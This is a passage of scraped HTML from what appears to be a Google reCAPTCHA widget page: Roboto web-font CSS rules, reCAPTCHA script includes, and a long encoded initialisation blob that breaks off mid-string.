  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="LEZR3CDSqVy3VGHsbqj7wQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="LEZR3CDSqVy3VGHsbqj7wQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="LEZR3CDSqVy3VGHsbqj7wQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/CocOqbGEgCsKAL0VdMXLDolteO8KMw6UJScKsY3PCmS8jCR/Dk8O1w7/[base64]/DoMKzw5LCtjpOwrTCtjgeBcKZJMKXR8K6w4V+wrI/w4lyYEfCq8OqHW3Cg8KbLk1Ww7rDpiwKSDrCmMOcw58TwqonGSBve8O3wozDiG/Di8OSdsKDf8KYG8O3aHDCvMOgw7/DjTIvw47DocKZwpTDrDJDwr7Cr8KxwqRAw7F1w73Ds2cgO0jCqsOLWMOaw4tnw4HDjjPCrE8Qw4ZKw57CpjDDuDRHKcOMA37DgMKqHwXDthYiL8K2wrnDkcK0ZcKCJGVQw6BNLMKow6rChcKgw5vCqcKxUy4twqrCjAxgFcKdw6rCshk/Gj/[base64]/w7obw7fDryfClMK2e8K3woXDjcOkw50CCjFMw7N3OcKMwp7CvmHCgcKgw7MYwoLCkMKqw4PCgTdawoHDgxhZM8O0Nxhywp/[base64]/CcKDDMOwwos/[base64]/ChMOZw4cAV8KGFAbDrMOvwqMqwq3CmmrDpMOMw7Y/[base64]/[base64]/[base64]/CunVKDcKHw6xLwr7Cg8KcV8KcRCfCmzPCijjDvVkmFcKUcyrCssKPwoM1woVCbsKHwqXCpjfDqcORKUTCrGABBsKmUcKFOGHCpC7CjX3Clkl/IcKOwrbDhmETOHIOTzBZdFNEw7J4KgLDlX7Dj8KHw4rDh0dFMgHDkyMcfUbCr8OOwrUsEcKyCmIQwr1hSFpHw4DDvMOZw6rCgykqw5kpVHk6wpcmw57ChzkPwopJPcKTwqLCtMOVw4Amw45VasOrwq/DucKtGcOJwpjDoVHDggDCncOqwo7DiTEcdRJOwqvCgTrDs8KkUCHCihhIwqXDpALCh3Iew6hcw4PDvsOuwq4zwr/DsVLCocKmwpklPzEdwo8BKcKXw73Cp2TCmkvCigXChsOYw713wqPDg8K3wpfCmTxoaMOtwprDlMOvwrwjNgLDgMOwwqMxccKiw6PDgsONw4bDrcOsw5bDqA7Di8KnwqdLw4F/w5Q2J8O3dcOVwr56c8OEw5PCp8OgwrQdazBoWD7DsVvDpXfDp2HCq38HZsKhaMKNHcKdaC1Uw44jJybCvyzCk8OKK8KIw7jCsUNpwrhPAcOrGMKawoFwUsKGPMKyGi5fwohZYBV/U8OXw7jDiivCtT11wqzDhcOIScOvwofDnTPCtMOvSMOCIWBONMKLDB9awqFowqMpwpMow5klw7ZiX8OSwqsRw7bDv8OSwpwAwo/DiXRCXcKCbcOTCMOWw5/CpVN9EsKXDcKPBUDCmlnCqkXDpUUzSVjCjG5ow5nDoQDCsVwmAsKXw47DgMOtw4XCjiRiDMOWGg0xw41uw6fDpTzCt8Kuw6g6w57DlcOIQcO/[base64]/[base64]/CgMOsfcOFw7nDksOOa1jDqWgxw47DrsKndjPCgcOGwq/DtlnCpcOoU8Omc8OrMsKRwprCjsK5AcOswqUiw4tCIMKzw4F9wrJLUhJPw6V5w4fDpcKLwqxxwqfDsMOJwodmwoPDlFnDtsKMwrfDsSJKecORw6bCllhew6wgVMOvwqU8DMOxLnZxwq8kTMOPPC4fw7QJw65Awr1/SmFvLATCvMKMAgPChTArw5vDk8K1w4XCrl3DrEvCrMKVw6E+w6/[base64]/CosO5OMOfwofCtcKUw7vDjhXDtcK2BALDn1HCikzDgScwAsKtwprCqRzClFU7GCDDnhRuw4nDi8KXDwcjwol1wp0zwqXCusOowqofwoY/[base64]/[base64]/DmgY5w5LDhi/CjyguVH/[base64]/AcKeEn4/wpXDmMKfDcKjdMKqwpxrw6jCmhkDwqUXcVLDvkcjw4YPMz3CtMOzRA1jQHrCrMO7ag7CrDnDviB2AT9qwo/CoVPDnG1Wwo/Dkx8pwrFYwr0vWMOlw5xiBV/DqcKew5BlDx07A8O3w7DDh2YKKCDDqR7CrsOiwqp7w6LDljrDi8OOB8Omwq/DgcOFw7Nawp8Dw7rDv8OEwq9qwpF2wo7CiMONJMOqTcK1TnMxOMOmw5PCncOWMsO0w73DklnDp8K9FwDDvMOYVyA6wpVmfsKnesKKfsOfAsKYw7nDvwJEw7ZFwrlDw7Ylw7/Co8ORwo3DnkfCi2LDqnhAa8O7b8OZwqw5w5LDny/DpcOnU8OUw4kCcBJgw4k2woIAYsKow6M+Oh08w43CnlNMdsOMUULCqzFdwosXSgPDqsOXdMOow7XCmmgJw4/CisKSaj/CmVJKw49NN8K2YMO3biFAAMKKw77DvMOvPx5WfjI8w43ClHHCtwbDl8K5cSkFB8KMOcOUwo1aMMOEw4zCvjTDuiTCpB/CgUoAwrNGbAJKw4PCqsKsNi3DocOsw6PCjmN0wrEIwpnDhkvChcKuCsK5woLCh8KEw5LCv0bDhMOPwp1ZGRTDs8KMwpnDsBBqw49FCUXDnC1sbsKTw7/DgmcFwrpvJ1PDssKVc3t1cnoHwo/CtcOKRgTDjXR6wq4Kw5TDjsKeecK/c8OHw4dYwrYTM8KUw6nCqMKgblHCvFvDqUIYwrjCp2NfPcOnFSl6ZBFswpXCv8O2emJKB0zCgMKOw5Njw7LCi8K+T8OLSsO3w5PCpiBWagPDrCg3wq8yw53DoMO3WTZkwpPCk1Uxw5vCr8OkIcOwcsKBQSFzw6/DrQnCnFfCoFFVRcKSw4xPdzM/[base64]/DtcKkGsOXLsOhw5zCpwJwfcK1wphgMlzCpCXCjG3DtMK9wqtVHEbCmsKKwrLDqiJVIcKBw7/Dn8KzfkHDs8O+wos9JE96w5gWw6nDpMOtPcOTw6HCosKow5w7wqhFwqZQw4HDh8KoacOJbV3DiMO2a0o9H1vCkghJZQDCgMKsWMKqwpJSw6kow7dZw6rDtsKgw79JwqzCrsK4w7w7w5zDrMO4w5g4FMO2dsOoQ8OoSWBmL0LDlcOyI8KjwpfDq8Kxw7LCpTs1wo/CrjwQLXzCjnnDgXLCscOYXRjCh8KVDj8Ow4/DisKnw4REesKxw5Esw64pwqU5Nyc2bcKrwq4NwoLChn/Dk8KVAC3CgTPDjsK4wplFfxRxMRjCpsOOIcK3b8KSWcOHw4Y/w6XDtMOIBsKIwpt+PsO8NlbDsB1pwqPCrcOfw6kRw7bDvsK7wrUjJ8KAI8KyAsKnacOILCDDgihDw6ECwobClC5iwonCosO6w73DtjRSYsOCw6cwdGsRwotdw5teCcK9ScKxworDu1g5HcKVB1/DlT8dw5UrRyjClsOyw68Dw7jCksKvKWE6wrlaWDt7wohSIsOiwqlCXMOvwqbCrG5Dwp3DlsObw7lheQdlD8OHUixIwpFoLcKvw5bCvcKDw5U2wq/Dr0FFwrl+wplfRwQmHcKvDgXCp3HCmsOzw5VSw69Xw6V3RFhAR8KDGAvCjcK3ScOqekh9TGjDm2NLw6DDvHtNW8KDw6Q7w6NVw70uw5BMW00/XsO7TsK6wpt6wp0gw7LDs8KlTcKbwq9tdyUWUMObwqgjCQ4hTyE3wrbDh8O/[base64]/[base64]/w4fClBZmwpFOQ2oUwogCJkjCmSADw5ZVcVQmwr/[base64]/M8KrJsKOHn4LN8KvwpQKF2PCicKEYcO3w5EEwqkzaG0hw6xFwo7DncOgcMKSw4EJw7DDucK8wqrDk0EsecKgwrTConTDpcOCw78/woVyw5DCtcOyw6vCjxQ4w61twrUIw53ChDrDtGBYZHpAMcKnwpIRTcOOw6PDi2/[base64]/[base64]/w7w+w7nChSvDlcOtw7cGZ1REwo52w5FEw63DkDbCmsOSw50Uwr8Hw4XDkUt+NHXDmz3Com1cJi08e8Krw6RLT8ONwoDCv8KYOsObwr/CoMOaFhlVMzXDqcKqw6oseBnDvmAEIj01PcORDhHCqMKsw649XTlCa1HDrsKlUcKiN8KlwqXDucOzKHHDnU7DvBUkw6zDicOvS2fCunUMTEzDpgIqw4QfF8OZJDjDjB/Du8KgcWUqClXClAMXw6YRYgMDwpZcwrs3YE3Dr8OVwoPClk4OQMKlG8K1b8OBSE46N8KwDMKkw6MRwp/CtWBvCC7CkSI0MsOTJ1NjfBcuQ3g1MxTCuUHDpWTDi1sAwrkPw45URcK2BmUzK8Kqw4DCisOMw4rCtHRvw5E2Q8K/J8O7TlHDm1lew65jDGzDtg7CjsO1w6TDmnl2VGLDnjZbTcOUwrFabTJnTj1/SHwWK3bCoCjCg8KtFRPCkA3DnSnCjD/Doh3DpRLCoCjDv8OrFsKXNxjDtsKAYWYLODQAYBvCtV4tRSdUbcKPwpPDg8KSO8OWe8KTO8KnemsCe3omwpfCo8ODY2BGw7rDrFPClsOhw4DCqnnCnUMXw7hcwroDC8KiwpbDhVwywojDkk7CgsKGbMOAw5Y+MMKZYi1/[base64]/CmsOqKcKYVncEG8OGw4A1CA7CoznCo15oJsOMOcK1wo/DvADDmMOABh/DtS/Cj2EmJMKxwr7CoFvCgTzChwnDiGnDsD3DqBpcXGbCjcKRXsO/wo/Cu8K9UhpFw7XDn8KawpVsCQoDb8KQwpVJdMOaw5dowq3Cn8KrNCUDwrPDoHpdw6rDqQJtwqcow4ZuT2LDtsOqw6jCs8OWVQHChAbCjMKfPMKvwoZLdDLDhA7CvxUyE8OZw7krdsKgHTPCtEDDmyJJw7dsLzLDisKww6w7wqXDkmbDrWR/PBhWMMOLeRIfwqxHNMODw69MwrtKEjt2w4INw4vDhMOGA8Otw6vCti3Di0U6THPDhsKGER9Ww73CiD/Cs8Kvwps2SzDDjsOtEGDDtcORQWhlUcKRcsOaw4xiWl7DgMO9w7TDtijDtMOdWMKqUsK7RsOCdAkZKMKGw7fCrE01w54NKg3Crh/[base64]/wqXCrwIOwoZGw7fDlgrDjgswXcOkTsOEXQFGwpEKSsKtPsOCdStbCVTDoy/[base64]/[base64]/DvGAFworCnMOdwqYtM8Odw6MLIMKmwoM+PsKJwpzCusKxasOYOcKvw4fCr2/DjcK5wqUKScORBMKxX8Okw5XDv8OPG8OOcBfDvBAhw7l7wrjCuMKmHsOcQMK+M8KPNiweX1LDrxDCgsKbGG1fw6ohw6rDiG5kcSbDtBt6VsOjM8ODw7vDj8OjwrTCoCHCoXTDtFFQw6HCgi/Cq8OUwqnDnwLDk8KZwpVbw6Nxw4Jdw48kHHjCtBXDiiQYw73CgX1aWsOgw6Y4wog9VcKcw4jCt8KVK8KrwrDDkCvCuALDhybDtMK1BjsAwoMsTHQCw6PDp2gzRSfCjcKITMKRN1XDlMOiZcOLCMKAcVPDnhHCgsO5PV0RQMORS8K9w6jDsTDCpjpAwq/DjsOcIMOMw4vCrwTDj8Ozw7TCs8KFe8OYw7HCo0BKw7Z3PsKsw4rCmyNtf1HDlQVXw7nCvcKmYcOzw6LDtsK4LcKXw7ZZacOpc8KaP8KqFWIewoxnwqxTw5BcwoXChjZ6w6t/EFjDmWIXwrHCh8OMEwhCRH9dBCTClcOGw6rDjC92w6wOEjVoFmZAw647f011D3k9V1fCsD5rw4/DhRbDvcKrw7/CqlBPAG1lwoXCmXPDucOGwrNEwqFww7fDq8OTw4IqVwPCgcKBwqcNwqFEwqTCmMKjw4LDtU9IRD53w7p6FHVgVS3DvcK4wpR2Tm9pfkcEwobCk1LCtFTDmDDDuxnDhsKfexkJw6PDnwUBw5/ClsO7DDvDpcOGdsKuw5NyRcKxw4pYNwLDi3fDkmfCl2l2wqpzw5cCWcOrw4kRwpVDCjtBw7fCgizDmh8fw5N/dhnDn8KXSgogwqggc8O5U8OswqXDnMKPZG1Jw4YZw7wCVMOMw4QxDsKHw6lpNMKRwr9PS8OiwqIDWMKcJ8O5WcO6DcOPLcOnYS7CocKRw5hLwrrDvCfCoUvCo8KPwpE/QFEcDVjCksOLwoDDpVjCiMK5R8KVHjJdW8KFwoQAKMO6wpM1RcO0wp8cUsORLMOWwpY3JsKZK8OBwpHCvkBZw7gGX2fDmlHCu8Kmwr/DqkZVGCrDkcK/wpgFw6HCh8OWw7zCvn/[base64]/ZwTCh8OQw7vDlVfCu8OAw47DnC5Pw6PCpsO6Dhlhwp4Tw6QDGDDDskdlEsOawr15wrzDswxwwrtVZMOvXcKowrnCqsOFwr7CvGwUwq1Uw7rCicO1wpnDkU3DnMO/HcKWwqzCvAlTD0xsPizDlMKOwqU6wp1pwo0Bb8KmPsOsw5XDvQPCpVsJwq13SHnCvMKqw7NbKER0O8K2wpUMcsOaTkp6wq83wqtEKGfCr8O0w4fCusOENh1aw6PDvMOawpLDvVLDq2rDry7CrMOMw5UGwrw5w6/DuQ3CgCkhwowoaQvDoMK7IQXDocKqKAbDrMOheMKlelbDncKVw7nCvnc4DMO0w5fCgyw3w4ZowoPDvQ4dw6ZuUS9YI8O9wo9/w4c8w48ZJnVowrAbwrRCYmYTMMKuw6vCh2h6w6UdTzAUMWzDssKiwrBcacO3c8OQDsOkJsKwwo3Crykxw7XCksKMKMK/[base64]/[base64]/[base64]/ChRRzwoPCgAHDpjYAwpjCl8O/X0bCqcOQZcOZw51uecOIwoFUw7BCwrXCpsORwqsoRgDCgcOzClhGwrnCmjg3HsOdO1jDpF8lP0fDpsK/[base64]/ChcOQGcKnwovDuULCt8KYTcK/woBwGC/CgMKWa8K5wqliwr58w5A5HsKXVWEnwpRvwrYdDMKQwp3DiWg+bMOpeQ9Ywr/[base64]/DosOTw7ojDGUUbsOXwp7Dkxl/w6Fkw77DsFJiwqLDnDzCvcKkw6PDosO3wpzCjsKFRMODOsO3VcOCw7lbwpxuw6pEw5LCl8ObwpZ0S8KyX0fCoiTCjjHDgsKYw53ChU/CvsOrXzdoZgHCnC7CiMOQAMK6XV/[base64]/CqBpsBcObw4TDizx0wp3ChcOBAglCwr1hw7rCp8Oxwo0VIMOwwr8iwqPCssOLLMOCQ8O6wo4dHT3CusO2w5NuPBTDnFjDsScew6bCs0YuwqrCrcOGHcK8JA40woXDp8KSAUjDmMKuOWPDoXPCsyvDiih1V8OZM8OCQsKEw604w4dVwpDCnMKmwqPDohzCscODwoAQw7/DgFfDtGhvEEgkJGXCjsKLwrMCG8OPw5xWwq46w5suWcKCw4XClsOBbzRLA8OPwqlfw4vChXhCMsOyZWDCh8O/JcKPfMO+w7ZUw5cIcsO9IcK1PcOhw4HDoMKDw6LCrMOJfh3CosOswpkgw7/Ci3lmwqc2wpvDqQYcwr3Ci2J0wrjDiMOKPzwkGMOww7dvMA/DkFfDn8K0woIzworCo17DrcKKw4U/[base64]/[base64]/DssKKwpwbSyPCpRvDrsOWw49pwp5ewr/[base64]/CtSrDucKXesOUZsOXw5HCn8OMVcKDwrzDnsOHwrVPZGMHwoLCmMKXw6ZLSMO0XMKVwrJbUMKbwr5sw6TClcOyU8OIw7XDssKfKGPDiC/DpMKLwqLCncO7axFUMcOMHMOLwoQkwrISIG8fCBpcwrzDmFXClsKqdwPDmnbCrEwoenDDuy8+M8Kdf8OoQ0jCn27DlMO2wo16wrsXJBrCo8Kyw4wEI3nCqCnDsUllJsOfwp/[base64]/DgWF/[base64]/DlMOhJcOSw5wDPMKSwoRkwqsWwrzCmMKjV8K3w5PDrsOsDsOZwpXCmsOFwp3DtxDDhgt1wq5RFcK/[base64]/[base64]/wpjCuhzCvsKKOcKxwoTCrAU6wp9iB8KawpVLAlLDuUpAMMKSwpTDqsOLw5nCqB1Xw7w9IgjDkQ7CszTDpcO9ZEEZw6XDiMOcw4/DtsKVwpnCocOaDzTCjMKrw4PDuSNPwpPCs1PDqcO8ZcK5wrTCosKQWQDCrGbCt8O4U8KGwpjChT9Lw7fCvcOlw6hMD8KSPF7CtMK5aUZ7w5jDijVIXsOowplzSMKPw5Vywr8Ww5MRwpgdUcKpw43CjsK/[base64]/BxnDmMOxw49NwoDDhMOZwqDChsOxw7rCl8O3wqjCqcKtKcOXYcKfwpHChz1Uw7/CmyceXMOQLi0lC8Ocw68IwpYOw6vDr8OTL25iwqgwRsOUwrwMw7rCvzDDnWfCqmMnwr7Cu1BRw6ldNm/CnXzDtcOaM8KfaQgDQcOIa8ORO2DDkjHCgsOUYRzCr8KcwoXCpC0VAMK+asO0wrE3UsO8w4rC